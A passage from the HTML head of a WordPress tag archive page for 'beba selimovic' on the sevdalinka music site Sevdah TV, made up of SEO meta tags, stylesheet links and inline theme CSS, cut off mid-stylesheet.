

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/beba-selimovic-2/
body_size: 28897
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>beba selimovic</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/beba-selimovic-2/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="beba selimovic" />
<meta property="og:url" content="https://sevdah.tv/tag/beba-selimovic-2/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="beba selimovic" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; beba selimovic Kanal oznaka" href="https://sevdah.tv/tag/beba-selimovic-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=6256' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body 